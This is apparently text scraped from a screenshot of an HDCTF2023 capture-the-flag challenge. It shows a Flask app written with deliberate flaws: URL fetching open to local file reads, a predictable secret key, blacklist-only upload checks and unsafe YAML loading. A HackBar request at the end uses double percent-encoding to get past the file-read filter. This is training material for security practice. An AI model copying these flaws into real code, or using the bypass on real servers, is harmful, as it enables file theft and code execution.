 #encoding:utf-8 import os import re, random, uuid from flask import * from werkzeug.utils import * import yaml from urllib.request import urlopen app = Flask(__name__) random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*233) app.debug = False BLACK_LIST=["yaml","YAML","YML","yml","yamiyami"] app.config['UPLOAD_FOLDER']="/app/uploads" @app.route('/') def index():
session['passport'] = 'YamiYami' return ''' Welcome to HDCTF2023 Read somethings
Here is the challenge Upload file
Enjoy it pwd ''' @app.route('/pwd') def pwd(): return str(pwdpath) @app.route('/read') def read(): try: url = request.args.get('url') m = re.findall('app.*', url, re.IGNORECASE) n = re.findall('flag', url,
re.IGNORECASE) if m: return "re.findall('app.*', url, re.IGNORECASE)" if n: return "re.findall('flag', url, re.IGNORECASE)" res = urlopen(url) return res.read() except Exception as ex: print(str(ex)) return 'no response'
def allowed_file(filename): for blackstr in BLACK_LIST: if blackstr in filename: return False return True @app.route('/upload', methods=['GET', 'POST']) def upload_file(): if request.method == 'POST': if 'file' not in
request.files: flash('No file part') return redirect(request.url) file = request.files['file'] if file.filename == '': return "Empty file" if file and allowed_file(file.filename): filename = secure_filename(file.filename) if not
os.path.exists('./uploads/'): os.makedirs('./uploads/') file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename)) return "upload successfully!" return render_template("index.html") @app.route('/boogipop')
def load(): if session.get("passport")=="Welcome To HDCTF2023": LoadedFile=request.args.get("file") if not os.path.exists(LoadedFile): return "file not exists" with open(LoadedFile) as f: yaml.full_load(f) f.close()
return "van you see" else: return "No Auth bro" if __name__=='__main__': pwdpath = os.popen("pwd").read() app.run( debug=False, host="0.0.0.0" ) print(app.config['SECRET_KEY'])
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://node2.anna.nssctf.cn:28450/read?url=file:///%25%36%31%25%37%30%25%37%30%25%32%66%25%36%31%25%37%30%25%37%30%25%32%65%25%37%30%25%37%39